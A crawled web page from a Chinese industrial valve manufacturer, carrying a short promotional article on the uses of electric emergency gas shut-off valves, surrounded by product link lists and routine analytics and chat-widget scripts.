

--- FILE ---
content_type: text/html
request_url: http://www.liwofu.net/content3_460.htm
body_size: 7627
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="电动紧急切断阀,切断阀厂家"/>
<meta name="description" content="​在遇到突发情况的时候，电动紧急切断阀会迅速的关闭或者打开，避免造成事故的发生。它主要起到保护安全的作用,那么哪些场合下会应用紧急切断阀呢，接下来由利沃夫切断阀厂家来为你讲解。"/>
<title>电动紧急切断阀应用场合有哪些-浙江利沃夫自控阀门科技有限公司</title>
<link rel="canonical" href="http://www.liwofu.net/content3_460.htm"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/default/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="/Templates/default/style/jquery-1.9.1.min.js"></script>
<script src="/Templates/default/style/superslide.2.1.js"></script>
<meta id="testViewport" name="viewport" content="width=1200">
<script>
var mvp = document.getElementById('testViewport');
mvp.setAttribute('content','width=1200');
</script>

 <script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
    <script type="text/javascript">
        PKPM.to('www.liwofu.net','m.liwofu.net');
    </script></head>

<body>
<header class="header">
  <div class="PubCon hdTop">
    <div class="hdLogo"> <a href="http://www.liwofu.net/" target="_blank" style="display: block;"><img src="/Templates/default/style/hd_logo.jpg" alt="浙江利沃夫专注生产电动调节阀、气动调节阀、自力式压力调节阀、切断阀等产品" title="浙江利沃夫专注生产电动调节阀、气动调节阀、自力式压力调节阀、切断阀等产品"></a> <span>信誉商家　品质良好　调节阀供货商</span>
      <p>电动调节阀|气动调节阀|切断阀|自力式压力调节阀支持工况定制</p>
    </div>
    <div class="hdTel">
      <div class="number"> <i class="iconfont icon-dianhua"></i>
        <div class="xsdh"> <span>全国销售服务电话：</span> </br>
          <p>0577-67008999</p>
        </div>
      </div>
      <div class="hdEwm"> <img src="/Templates/default/style/ewm.jpg" alt="">
        <p>扫一扫</p>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         
             <li > <a href="/" > <span>网站首页</span> </a>             </li>
             
                        <li > <a href="/category25.htm" > <span>气动调节阀</span> </a> </li>
            <li > <a href="/category26.htm" > <span>电动调节阀</span> </a> </li>
             <li  class="dropdown" > <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/category25.htm" > <span>气动调节阀</span> </a> </li>
                            <li > <a href="/category26.htm" > <span>电动调节阀</span> </a> </li>
                            <li > <a href="/category17.htm" > <span>自力式压力调节阀</span> </a> </li>
                            <li > <a href="/category18.htm" > <span>切断阀</span> </a> </li>
                            <li > <a href="/category50.htm" > <span>真空阀门</span> </a> </li>
                            <li > <a href="/category37.htm" > <span>直行程调节阀</span> </a> </li>
                            <li > <a href="/category38.htm" > <span>电站调节阀</span> </a> </li>
                            <li > <a href="/category39.htm" > <span>蝶阀</span> </a> </li>
                            <li > <a href="/category48.htm" > <span>球阀</span> </a> </li>
                            <li > <a href="/category19.htm" > <span>减压阀</span> </a> </li>
                            <li > <a href="/category40.htm" > <span>执行器</span> </a> </li>
                            <li > <a href="/category41.htm" > <span>阀门配件</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a href="/category47.htm" > <span>应用行业</span> </a>             </li>
             
             <li > <a href="/qidongtiaojiefa.htm" > <span>气动调节阀说明书</span> </a>             </li>
             
             <li  class="dropdown" > <a href="/category4.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>新闻中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/category31.htm" > <span>公司新闻</span> </a> </li>
                            <li > <a href="/category32.htm" > <span>行业动态</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li  class="dropdown" > <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于我们</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/page_3.htm" > <span>公司简介</span> </a> </li>
                            <li > <a href="/category29.htm" > <span>公司车间</span> </a> </li>
                            <li > <a href="/category30.htm" > <span>现场案例</span> </a> </li>
                            <li > <a href="/category34.htm" > <span>荣誉资质</span> </a> </li>
                            
            </ul>
                        </li>
             
             <li > <a href="/page_6.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<div class="ny_banner"> <a href="http://www.liwofu.net/category25.htm"><img src="/upload/20221010/1665391811433455.jpg" alt="气动调节阀,电动调节阀,自力式压力调节阀,切断阀,气动真空球阀,气动真空蝶阀,气动挡板阀,电动开关蝶阀,电动开关球阀" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></a></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>  / <a href="/category4.htm">新闻中心</a>  / <a href="/category31.htm">公司新闻</a> / <a href="/content3_460.htm">电动紧急切断阀应用场合有哪些</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12">
      <h1 class="title_news">电动紧急切断阀应用场合有哪些</h1>
      <span class="hit"> 发布日期：[2022-04-25]    本文关键词：电动紧急切断阀,切断阀厂家      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '31','460');
    });
</script></span> </span>
        <div class="nry_content"> <p>在遇到突发情况的时候，电动紧急切断阀会迅速的关闭或者打开，避免造成事故的发生。它主要起到保护安全的作用,那么哪些场合下会应用紧急切断阀呢，接下来由利沃夫<a href="http://www.liwofu.net/category18.htm" target="_blank" title="切断阀">切断阀</a>厂家来为你讲解。<br/></p><p style="text-align: center;"><a href="http://www.liwofu.net/content4_104.htm" target="_blank" title="电动紧急切断阀"><img src="http://www.liwofu.net/upload/20181212/103802474208.jpg"/></a></p><p>1、与可燃气体泄漏监测仪器联接，当仪器检测到可燃气体泄漏时，自动快速关闭主供气阀门，切断燃气的供给，及时制止恶性事故的发生。</p><p>2、与热力设备的温度（压力）安全控制器联接，当设备内检测点的温度（压力）超过设定的数值时，自动快速关闭供气阀门，停止燃料的供给。</p><p>3、与高层建筑的中央消防报警系统联接，当大厦发生火警时，自动切断大厦内的燃气供应，防止煤气爆炸的发生。</p><p>4、在城市或工厂的燃气供应管网内设置ZCR燃气紧急切断阀，可在中央控制室内集中控制，远程遥控紧急关闭事故现场的管线供气。</p><p><br/></p> 
        
        
    <h2  style="line-height:55px;">气动调节阀相关产品</h2>
        <a style="width:32%;line-height:22px;"  href="/content4_222.htm" title="ZJHM气动带手动调节阀">ZJHM气动带手动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_221.htm" title="ZJHM气动套筒智能型调节阀">ZJHM气动套筒智能型调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_220.htm" title="ZJHN气动薄膜双座调节阀">ZJHN气动薄膜双座调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_218.htm" title="ZJHP气动带切断调节阀">ZJHP气动带切断调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_217.htm" title="零泄漏大口径气动调节阀">零泄漏大口径气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_216.htm" title="顶装手轮气动调节阀">顶装手轮气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_215.htm" title="气动高温调节阀">气动高温调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_214.htm" title="进口气动调节阀">进口气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_213.htm" title="气动V型调节阀">气动V型调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_212.htm" title="气动薄膜式调节阀">气动薄膜式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_211.htm" title="气动薄膜调节阀">气动薄膜调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_210.htm" title="气动保温调节阀">气动保温调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_209.htm" title="气动波纹管调节阀">气动波纹管调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_208.htm" title="气动衬氟调节阀">气动衬氟调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_207.htm" title="气动流量调节阀">气动流量调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_205.htm" title="气动活塞调节阀">气动活塞调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_204.htm" title="气动套筒调节阀">气动套筒调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_203.htm" title="气动温度调节阀">气动温度调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_202.htm" title="气动蒸汽调节阀">气动蒸汽调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_201.htm" title="气动智能调节阀">气动智能调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_200.htm" title="蒸汽气动调节阀">蒸汽气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_199.htm" title="智能型气动调节阀">智能型气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_193.htm" title="CV3000气动调节阀">CV3000气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_177.htm" title="CV3000型气动调节阀">CV3000型气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_150.htm" title="高压气动调节阀">高压气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_149.htm" title="高压锻造气动调节阀">高压锻造气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_135.htm" title="气动式调节阀">气动式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_127.htm" title="ZJHM气动调节阀">ZJHM气动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_126.htm" title="气动调节阀ZJHM04">气动调节阀ZJHM04</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_125.htm" title="ZJHM03智能型气动调节阀">ZJHM03智能型气动调节阀</a>|
            

    <h2  style="line-height:55px;">电动调节阀相关产品</h2>
        <a style="width:32%;line-height:22px;"  href="/content4_247.htm" title="大口径电动调节阀">大口径电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_246.htm" title="大口径电动智能调节阀">大口径电动智能调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_245.htm" title="电动V型调节阀">电动V型调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_244.htm" title="电动比例调节阀">电动比例调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_243.htm" title="电动单座调节阀">电动单座调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_242.htm" title="电动二通调节阀">电动二通调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_241.htm" title="电动控制调节阀">电动控制调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_240.htm" title="电动笼式调节阀">电动笼式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_239.htm" title="电动三通分流调节阀">电动三通分流调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_238.htm" title="电动三通调节阀">电动三通调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_237.htm" title="电动双座调节阀">电动双座调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_236.htm" title="电动风量调节阀">电动风量调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_235.htm" title="电动压力调节阀">电动压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_234.htm" title="电动蒸汽温度调节阀">电动蒸汽温度调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_233.htm" title="电动直行程调节阀">电动直行程调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_232.htm" title="电动智能调节阀">电动智能调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_231.htm" title="电动智能型调节阀">电动智能型调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_230.htm" title="电动轴流式调节阀">电动轴流式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_229.htm" title="液动轴流式调节阀">液动轴流式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_228.htm" title="电子式电动调节阀">电子式电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_227.htm" title="防爆电动调节阀">防爆电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_226.htm" title="高温电动调节阀">高温电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_224.htm" title="套筒电动调节阀">套筒电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_180.htm" title="智能电动调节阀">智能电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_178.htm" title="DCB电动平衡笼式调节阀">DCB电动平衡笼式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_148.htm" title="大口径电动调节阀">大口径电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_147.htm" title="ZDLQ X电动三通调节阀">ZDLQ X电动三通调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_146.htm" title="调节型电动调节阀">调节型电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_128.htm" title="ZDLP单座电动调节阀">ZDLP单座电动调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_115.htm" title="电动调节阀">电动调节阀</a>|
            


    <h2  style="line-height:55px;">自力式压力调节阀相关产品</h2>
        <a style="width:32%;line-height:22px;"  href="/content4_223.htm" title="自力式压力调节阀">自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_192.htm" title="V230D01Y温州自力式压力调节阀">V230D01Y温州自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_191.htm" title="V230D02Y自力式微压调节阀">V230D02Y自力式微压调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_190.htm" title="ZZYP自力式调节阀">ZZYP自力式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_189.htm" title="ZZYP自力式压力调节阀">ZZYP自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_188.htm" title="ZZYP自力式压力调压阀安装">ZZYP自力式压力调压阀安装</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_187.htm" title="ZZYP自力式蒸汽调节阀">ZZYP自力式蒸汽调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_186.htm" title="ZZYVP供氮阀">ZZYVP供氮阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_185.htm" title="ZZYVP自力式微压调节阀">ZZYVP自力式微压调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_184.htm" title="ZZYVP自力式压力调节阀">ZZYVP自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_183.htm" title="自力式氮气压力调节阀">自力式氮气压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_182.htm" title="自力式阀前压力调节阀">自力式阀前压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_181.htm" title="自力式蒸汽调节阀">自力式蒸汽调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_151.htm" title="自力式高压调节阀">自力式高压调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_134.htm" title="V230自力式压力调节阀">V230自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_133.htm" title="ZZYVP自力式差压调节阀">ZZYVP自力式差压调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_132.htm" title="ZZYP自力式调节阀">ZZYP自力式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_131.htm" title="ZZYP自力式压力调节阀">ZZYP自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_130.htm" title="自力式压力调节阀V230">自力式压力调节阀V230</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_129.htm" title="V230自力式压力调节阀">V230自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_118.htm" title="自力式调节阀">自力式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_117.htm" title="自力式压力调节阀">自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_116.htm" title="自力式调节阀">自力式调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_114.htm" title="进口自力式阀前压力调节阀">进口自力式阀前压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_113.htm" title="气动自力式压力调节阀">气动自力式压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_112.htm" title="自力式安全压力调节阀">自力式安全压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_111.htm" title="自力式带指挥器压力调节阀">自力式带指挥器压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_110.htm" title="自力式阀后压力调节阀">自力式阀后压力调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_108.htm" title="自力式压力(差压)调节阀">自力式压力(差压)调节阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_107.htm" title="自力式压力控制调节阀">自力式压力控制调节阀</a>|
            

    <h2 style="line-height:55px;">切断阀相关产品</h2>
        <a style="width:32%;line-height:22px;"  href="/content4_352.htm" title="ZJHM气动套筒智能型调节阀优势有哪些">ZJHM气动套筒智能型调节阀优势有哪些</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_351.htm" title="ZJHM气动带手动调节阀实现双重操控">ZJHM气动带手动调节阀实现双重操控</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_219.htm" title="ZSPQ气动带手动活塞式切断阀">ZSPQ气动带手动活塞式切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_206.htm" title="气动活塞式切断阀">气动活塞式切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_198.htm" title="ZMQSY气动Y形疏水阀">ZMQSY气动Y形疏水阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_197.htm" title="ZSPC气动活塞切断阀">ZSPC气动活塞切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_196.htm" title="气动O型切断阀">气动O型切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_195.htm" title="气动Y形疏水阀">气动Y形疏水阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_194.htm" title="气动活塞切断阀">气动活塞切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_179.htm" title="电动切断阀">电动切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_119.htm" title="切断阀">切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_106.htm" title="ZMBQ气动薄膜切断阀">ZMBQ气动薄膜切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_105.htm" title="ZMBX气动三通切断阀">ZMBX气动三通切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_104.htm" title="电动紧急切断阀">电动紧急切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_103.htm" title="燃气安全切断阀">燃气安全切断阀</a>|
        <a style="width:32%;line-height:22px;"  href="/content4_102.htm" title="ZSPC三通切断阀">ZSPC三通切断阀</a>|
            

     <p>本文链接：<a href="/content3_460.htm" title="电动紧急切断阀应用场合有哪些">http://www.liwofu.net/content3_460.htm</a></p>
        </div>
      <div class="list"> 上一条：<a href="/content3_459.htm" title="利沃夫切断阀厂家介绍电动紧急切断阀性能要求及优点">利沃夫切断阀厂家介绍电动紧急切断阀性能要求及优点</a><br />
        下一条：<a href="/content3_461.htm" title="利沃夫切断阀厂家介绍电动紧急切断阀安装注意事项">利沃夫切断阀厂家介绍电动紧急切断阀安装注意事项</a> </div>
    
        
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">相关产品</p>
    <ul>
                  <li><a href="/content4_179.htm" title="电动切断阀">电动切断阀</a></li>
            <li><a href="/content4_119.htm" title="切断阀">切断阀</a></li>
            <li><a href="/content4_104.htm" title="电动紧急切断阀">电动紧急切断阀</a></li>
            <li><a href="/content4_102.htm" title="ZSPC三通切断阀">ZSPC三通切断阀</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">相关新闻</p>
    <ul class="new_list_main">
                  <li><a href="/content3_565.htm" title="浙江利沃夫自控阀门科技有限公司介绍切断阀的用途">
        <p><span>浙江利沃夫自控阀门科技有限公司介绍切断阀的用途</span><span>2023-03-09</span></p>
        <p>浙江利沃夫自控阀门科技有限公司生产的切断阀用途很广，在煤气、助燃空气和冷风及烟气等切断过程中都有广泛…</p>
        </a></li>
            <li><a href="/content3_485.htm" title="高温介质环境下如何使用切断调节阀">
        <p><span>高温介质环境下如何使用切断调节阀</span><span>2022-05-21</span></p>
        <p>​对高温介质的切断调节阀在室温下组装的，在高温下工作，温度变化几百度。热膨胀会改变装配时建立的密封比…</p>
        </a></li>
            <li><a href="/content3_484.htm" title="如何选择切断阀的阀型">
        <p><span>如何选择切断阀的阀型</span><span>2022-05-21</span></p>
        <p>切断阀广泛地应用在石油、化工、冶金等工业生产部门，切断阀工作的可靠性，在很大程度上取决于正确选择其结…</p>
        </a></li>
            <li><a href="/content3_481.htm" title="利沃夫切断阀厂家提供气动快速切断阀价格">
        <p><span>利沃夫切断阀厂家提供气动快速切断阀价格</span><span>2022-05-20</span></p>
        <p>​气动快速切断阀通过通电或是断电，给气缸充气或是断气，进而起到打开或是关闭阀门的作用。对于气源而言，…</p>
        </a></li>
            <li><a href="/content3_474.htm" title="天然气切断阀选择知识">
        <p><span>天然气切断阀选择知识</span><span>2022-05-07</span></p>
        <p>​前面我们了解了天然气切断阀应用优势，相信大家对天然气切断阀有了一定了解，接下来我们一起看看天然气切…</p>
        </a></li>
            <li><a href="/content3_473.htm" title="天然气切断阀应用优势">
        <p><span>天然气切断阀应用优势</span><span>2022-05-07</span></p>
        <p>​天然气作为一种清洁、Gao效的能源，有着比煤等其他燃料能源大得多的使用优势，在今天已得到广泛利用。为了…</p>
        </a></li>
            
    </ul>
  </div>
</div> 

<div class="tag">
<p><b>利沃夫调节阀厂家推荐选用<a href="http://www.liwofu.net/category25.htm">气动调节阀</a>,         
<a href="http://www.liwofu.net/category26.htm">电动调节阀</a>,
<a href="http://www.liwofu.net/category17.htm">自力式压力调节阀</a>,
<a href="http://www.liwofu.net/category18.htm">切断阀</a>等自控阀门用于<a href="http://www.liwofu.net/category47.htm">行业控制系统</a>
</b></p></div>
</div>
</div>

<div id="ind_search">
  <div class="wrap" id="jiathis_style_32x32"> 关注我们:<span class="jtico jtico_qzone"></span><span class="jtico jtico_tsina"></span><span class="jtico jtico_tqq"></span><span class="jtico jtico_weixin"></span><span class="jtico jtico_renren"></span> </div>
  <div class="clear"></div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="浙江利沃夫自控阀门科技有限公司" />
      <ul class="foot03">
        <li>地址：温州市瓯北镇安丰工业区</li>
        <li>联系人：施经理 13738330777</li>
        <span class="foot0302">0577-67923777</span> <span class="foot0302">0577-67008999</span> <a href="/page_6.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>快速导航</p>
                 <li style="display:none" > <a href="/">网站首页</a>
        </li>
         <li> <a href="/category5.htm">产品展示</a>
        </li>
         <li> <a href="/category47.htm">应用行业</a>
        </li>
         <li> <a href="/qidongtiaojiefa.htm">气动调节阀说明书</a>
        </li>
         <li> <a href="/category4.htm">新闻中心</a>
        </li>
         <li> <a href="/page_3.htm">关于我们</a>
        </li>
         <li> <a href="/page_6.htm">联系方式</a>
        </li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>产品中心</p>
                        <li><a href="/category25.htm">气动调节阀</a></li>
                <li><a href="/category26.htm">电动调节阀</a></li>
                <li><a href="/category17.htm">自力式压力调节阀</a></li>
                <li><a href="/category18.htm">切断阀</a></li>
                
        <li><a href="/category5.htm" title="查看更多产品">更多产品分类</a></li>
      </ul>
      <div class="foot04 col-lg-4 col-md-4 col-sm-4 col-xs-4"> <img src="/Templates/default/style/ewm.jpg"/> </div>
    </div>
    <div class="footer_index">
      <p>Copyright © 2021 浙江利沃夫自控阀门科技有限公司 主营产品：<a href="http://www.liwofu.net/category25.htm" target="_blank">气动调节阀</a>，<a href="http://www.liwofu.net/category26.htm" target="_blank">电动调节阀</a>，<a href="http://www.liwofu.net/category17.htm" target="_blank">自力式压力调节阀</a> ，<a href="http://www.liwofu.net/category18.htm" target="_blank">切断阀</a>All rights are reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备2020034536号-1</a> <a href="http://www.liwofu.net/sitemap.htm" target="_blank" >网站地图</a></p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script> 
<script src="/Templates/default/style/response_css_js/wow.min.js"></script> 
<script src="/Templates/default/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/default/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/default/style/response_css_js/response_y.js"></script> 

<!--流量统计--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?2c6cf35621e1698fc083a59f25b7e68f";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?accf10be8476a15b7752a2dc3ae731c4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!--新流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bc8c0c4aafe245c934cf57b59166406f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- 以下是mq流量统计代码  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7dfc26b4ba02a86663445b49cbb46ee0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
        $(function(){
            //设置cookie    
            function setCookie(name, value, seconds) {
                seconds = seconds || 0;   //seconds有值就直接赋值，没有为0    
                var expires = "";
                if (seconds != 0) {      //设置cookie生存时间    
                    var date = new Date();
                    date.setTime(date.getTime() + (seconds * 1000));
                    expires = "; expires=" + date.toGMTString();
                }
                document.cookie = name + "=" + escape(value) + expires + "; path=/";   //转码并赋值    
            }
            function setInof(key, value) {
                localStorage.setItem(key, value);
                setCookie(key,value)//存储localStorage的同时，也存储一个cookie来监听
            }

            //取得cookie    
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';'); //把cookie分割成组    
                for (var i = 0; i < ca.length; i++) {
                var c = ca[i]; //取得字符串    
                while (c.charAt(0) == ' ') { //判断一下字符串有没有前导空格    
                    c = c.substring(1, c.length); //有的话，从第二位开始取    
                }
                if (c.indexOf(nameEQ) == 0) { //如果含有我们要的name    
                    return unescape(c.substring(nameEQ.length, c.length)); //解码并截取我们要值    
                }
                }
                return false;
            }
            getCookie('lianxin_show_chat_num')
            if(!getCookie('lianxin_show_chat_num')){
                //清除
                localStorage.removeItem('lianxin_show_chat_num')
            }

            if(window.screen.width > 992){
                var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
